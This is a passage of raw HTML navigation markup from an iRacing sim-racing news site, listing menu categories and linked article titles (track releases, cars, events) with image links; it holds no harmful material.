wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/BMW-M-Hybrid-V8-1-1024x576-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/BMW-M-Hybrid-V8-1-1024x576-1.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/BMW-M-Hybrid-V8-1-1024x576-1.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/BMW-M-Hybrid-V8-1-1024x576-1.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>iRacing Adds the BMW M Hybrid V8</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13703 zox-mega-drop"><a href="https://iracerstuff.com/category/news-updates/oval-track-news/">Oval Track News</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2022/01/26/los-angeles-memorial-coliseum-released-on-iracing/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/08-1024x576-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/08-1024x576-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/08-1024x576-1.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/08-1024x576-1.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/08-1024x576-1.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Los Angeles Memorial Coliseum Released on iRacing</p></a></li><li><a href="https://iracerstuff.com/2022/01/12/la-coliseum-sneak-peak/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/01/271763144_10160012024606085_4808785798352738885_n.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/01/271763144_10160012024606085_4808785798352738885_n.jpg?w=1920&amp;ssl=1 1920w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/01/271763144_10160012024606085_4808785798352738885_n.jpg?resize=300%2C169&amp;ssl=1 300w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/01/271763144_10160012024606085_4808785798352738885_n.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/01/271763144_10160012024606085_4808785798352738885_n.jpg?resize=768%2C432&amp;ssl=1 768w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/01/271763144_10160012024606085_4808785798352738885_n.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/01/271763144_10160012024606085_4808785798352738885_n.jpg?resize=600%2C337&amp;ssl=1 600w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/01/271763144_10160012024606085_4808785798352738885_n.jpg?w=1760&amp;ssl=1 1760w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>LA Coliseum Sneak Peak</p></a></li><li><a href="https://iracerstuff.com/2022/01/11/13923/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_16.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_16.jpg?w=1920&amp;ssl=1 1920w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_16.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_16.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_16.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_16.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_16.jpg?resize=600%2C337&amp;ssl=1 600w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_16.jpg?w=1760&amp;ssl=1 1760w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>2022 Season 1 Patch 1 Release Notes</p></a></li><li><a href="https://iracerstuff.com/2022/01/10/updated-daytona-coming-1-11/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_17.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_17.jpg?w=1920&amp;ssl=1 1920w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_17.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_17.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_17.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_17.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_17.jpg?resize=600%2C337&amp;ssl=1 600w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_17.jpg?w=1760&amp;ssl=1 1760w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Updated Daytona Coming Jan 11 (Screenshots)</p></a></li><li><a href="https://iracerstuff.com/2021/09/16/iracing-develops-los-angeles-coliseum-track-with-nascar-for-2022-clash/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210915-LAColiseum.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210915-LAColiseum.jpg?w=900&amp;ssl=1 900w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210915-LAColiseum.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210915-LAColiseum.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210915-LAColiseum.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>iRacing Develops Los Angeles Coliseum Track with NASCAR for 2022 Clash</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13704 zox-mega-drop"><a href="https://iracerstuff.com/category/news-updates/road-track-news/">Road Track News</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2023/06/08/willow-springs-international-raceway/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Willow-Springs-1.png?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Willow-Springs-1.png?w=1280&amp;ssl=1 1280w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Willow-Springs-1.png?resize=300%2C169&amp;ssl=1 300w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Willow-Springs-1.png?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Willow-Springs-1.png?resize=768%2C432&amp;ssl=1 768w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Willow-Springs-1.png?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Willow Springs International Raceway</p></a></li><li><a href="https://iracerstuff.com/2023/06/08/screenshots-motorland-aragon/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/MotorLand-Aragon-2.png?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/MotorLand-Aragon-2.png?w=1280&amp;ssl=1 1280w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/MotorLand-Aragon-2.png?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/MotorLand-Aragon-2.png?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/MotorLand-Aragon-2.png?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/MotorLand-Aragon-2.png?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Screenshots: MotorLand Aragón</p></a></li><li><a href="https://iracerstuff.com/2023/06/08/about-motorland-aragon/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/MotorLand-Aragon-7.png?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/MotorLand-Aragon-7.png?w=1280&amp;ssl=1 1280w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/MotorLand-Aragon-7.png?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/MotorLand-Aragon-7.png?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/MotorLand-Aragon-7.png?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/MotorLand-Aragon-7.png?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>About MotorLand Aragón</p></a></li><li><a href="https://iracerstuff.com/2022/12/31/newly-scanned-vir-now-available-in-iracing/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Fkgt-tMXwAMAx4U.jpeg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Fkgt-tMXwAMAx4U.jpeg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Fkgt-tMXwAMAx4U.jpeg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Fkgt-tMXwAMAx4U.jpeg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Fkgt-tMXwAMAx4U.jpeg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Fkgt-tMXwAMAx4U.jpeg?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Fkgt-tMXwAMAx4U.jpeg?resize=2048%2C1152&amp;ssl=1 2048w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Fkgt-tMXwAMAx4U.jpeg?resize=600%2C337&amp;ssl=1 600w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Fkgt-tMXwAMAx4U.jpeg?w=1760&amp;ssl=1 1760w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Newly Scanned VIR Now Available in iRacing</p></a></li><li><a href="https://iracerstuff.com/2022/12/18/14067/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/sebring6-1024x576-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/sebring6-1024x576-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/sebring6-1024x576-1.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/sebring6-1024x576-1.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/sebring6-1024x576-1.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Sebring Graphics Update</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13705 zox-mega-drop"><a href="https://iracerstuff.com/category/news-updates/dirt-news/">Dirt News</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2023/06/10/iracings-dirt-racing-refresh-project/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRacingSim64DX11-2017-03-24-14-44-42-27.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRacingSim64DX11-2017-03-24-14-44-42-27.jpg?w=1600&amp;ssl=1 1600w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRacingSim64DX11-2017-03-24-14-44-42-27.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRacingSim64DX11-2017-03-24-14-44-42-27.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRacingSim64DX11-2017-03-24-14-44-42-27.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRacingSim64DX11-2017-03-24-14-44-42-27.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRacingSim64DX11-2017-03-24-14-44-42-27.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>iRacing&#8217;s Dirt Racing Refresh Project</p></a></li><li><a href="https://iracerstuff.com/2021/05/08/new-dirt-road-ladder-coming-to-iracing-for-2021-season-3/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/news-story-feature.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/news-story-feature.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/news-story-feature.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/news-story-feature.jpg?resize=768%2C433&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/news-story-feature.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>New Dirt Road Ladder Coming to iRacing for 2021 Season 3!</p></a></li><li><a href="https://iracerstuff.com/2017/05/11/dirt-oval-license-update/"><div class="zox-mega-img"></div><p>Dirt Oval License Update</p></a></li><li><a href="https://iracerstuff.com/2017/04/28/kasey-kahne-talks-dirt-racing-on-iracing/"><div class="zox-mega-img"></div><p>Kasey Kahne talks dirt racing on iRacing</p></a></li><li><a href="https://iracerstuff.com/2017/03/02/volusia-speedway-park-is-coming-to-iracing/"><div class="zox-mega-img"></div><p>Volusia Speedway Park is Coming to iRacing</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13706 zox-mega-drop"><a href="https://iracerstuff.com/category/news-updates/rallycross/">Rallycross News</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2021/05/08/new-dirt-road-ladder-coming-to-iracing-for-2021-season-3/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/news-story-feature.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/news-story-feature.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/news-story-feature.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/news-story-feature.jpg?resize=768%2C433&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/news-story-feature.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>New Dirt Road Ladder Coming to iRacing for 2021 Season 3!</p></a></li><li><a href="https://iracerstuff.com/2018/06/02/subaru-wrx-sti/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2020/05/iRacing-Motorsport-Simulator-Screenshot-2018.05.24-11.20.27.68.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2020/05/iRacing-Motorsport-Simulator-Screenshot-2018.05.24-11.20.27.68.jpg?w=1920&amp;ssl=1 1920w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2020/05/iRacing-Motorsport-Simulator-Screenshot-2018.05.24-11.20.27.68.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2020/05/iRacing-Motorsport-Simulator-Screenshot-2018.05.24-11.20.27.68.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2020/05/iRacing-Motorsport-Simulator-Screenshot-2018.05.24-11.20.27.68.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2020/05/iRacing-Motorsport-Simulator-Screenshot-2018.05.24-11.20.27.68.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2020/05/iRacing-Motorsport-Simulator-Screenshot-2018.05.24-11.20.27.68.jpg?resize=600%2C337&amp;ssl=1 600w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2020/05/iRacing-Motorsport-Simulator-Screenshot-2018.05.24-11.20.27.68.jpg?w=1760&amp;ssl=1 1760w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Subaru WRX STI</p></a></li><li><a href="https://iracerstuff.com/2017/12/05/iracing-adds-global-rallycross/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2020/05/E3CB1D98-CA3A-49F7-A80E-3AB9B3664558.jpeg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2020/05/E3CB1D98-CA3A-49F7-A80E-3AB9B3664558.jpeg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2020/05/E3CB1D98-CA3A-49F7-A80E-3AB9B3664558.jpeg?resize=600%2C337&amp;ssl=1 600w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2020/05/E3CB1D98-CA3A-49F7-A80E-3AB9B3664558.jpeg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>IRacing adds Global Rallycross</p></a></li><li><a href="https://iracerstuff.com/2017/10/17/red-bull-grc-coming-to-iracing/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/rallycross-coming.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/rallycross-coming.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/rallycross-coming.jpg?resize=600%2C337&amp;ssl=1 600w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/rallycross-coming.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/rallycross-coming.jpg?zoom=3&amp;resize=600%2C337&amp;ssl=1 1800w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Red Bull GRC Coming to iRacing</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13702 zox-mega-drop"><a href="https://iracerstuff.com/category/news-updates/build-notes/past-release-notes/">Past Release Notes</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2017/07/19/release-notes-for-2017-season-3-patch-3/"><div class="zox-mega-img"></div><p>Release Notes for 2017 Season 3 Patch 3</p></a></li><li><a href="https://iracerstuff.com/2017/06/07/release-notes-for-2017-season-3-patch-1/"><div class="zox-mega-img"></div><p>Release Notes for 2017 Season 3 Patch 1</p></a></li><li><a href="https://iracerstuff.com/2017/06/06/release-notes-for-2017-season-3-2017-06-06-01/"><div class="zox-mega-img"></div><p>Release Notes for 2017 Season 3 [2017.06.06.01]</p></a></li><li><a href="https://iracerstuff.com/2013/12/12/12-18-2013-release-notes/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2013/12/iracing_auto_club_speedway_6-1024x560-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>12.18.2013 Release Notes</p></a></li><li><a href="https://iracerstuff.com/2013/10/31/10-31-2013-release-notes/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2013/10/A-kY_HGCAAAo5Nk.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2013/10/A-kY_HGCAAAo5Nk.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2013/10/A-kY_HGCAAAo5Nk.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>10.31.2013 Release Notes</p></a></li></ul></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13707"><a href="#">eNASCAR &#038; RACES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13713 zox-mega-drop"><a href="https://iracerstuff.com/category/news-updates/iracing-events/">iRacing Events</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2024/01/10/the-roar-before-the-virtual-24/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/2024_iRSE_Logos_iRSE_ROAR_2023-1536x922-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/2024_iRSE_Logos_iRSE_ROAR_2023-1536x922-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/2024_iRSE_Logos_iRSE_ROAR_2023-1536x922-1.jpg?resize=600%2C337&amp;ssl=1 600w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/2024_iRSE_Logos_iRSE_ROAR_2023-1536x922-1.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>The Roar Before the Virtual 24</p></a></li><li><a href="https://iracerstuff.com/2023/12/08/2023-iracing-chili-bowl/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1 600w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>2023 iRacing Chili Bowl</p></a></li><li><a href="https://iracerstuff.com/2023/11/16/2023-iracing-winter-derby/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1 600w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>2023 iRacing Winter Derby</p></a></li><li><a href="https://iracerstuff.com/2023/11/02/2023-iracing-fuji-8hr/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_FUJI_8HR_SPONSORED_FEATURE_V2-1536x931-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_FUJI_8HR_SPONSORED_FEATURE_V2-1536x931-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_FUJI_8HR_SPONSORED_FEATURE_V2-1536x931-1.jpg?resize=600%2C337&amp;ssl=1 600w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_FUJI_8HR_SPONSORED_FEATURE_V2-1536x931-1.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>2023 iRacing Fuji 8HR</p></a></li><li><a href="https://iracerstuff.com/2023/10/04/iracing-crandon-pro-4-championship/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CRANDON_CHAMPIONSHIP_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CRANDON_CHAMPIONSHIP_FEATURE-1536x930-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, 